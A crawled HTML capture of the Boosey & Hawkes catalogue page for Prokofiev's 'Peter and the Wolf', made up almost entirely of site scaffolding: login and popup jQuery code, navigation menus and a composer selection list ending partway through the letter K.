

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/music/Serge-Prokofieff-Peter-and-The-Wolf/108638
body_size: 13285
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Serge Prokofieff - Peter and the Wolf</title>
    <meta name="description" content="" />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/cr/music/Serge-Prokofieff-Peter-and-the-Wolf/108638" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20260121.11505" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicid=108638";
                    var basePath = "/pages/cr/catalogue/cat_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
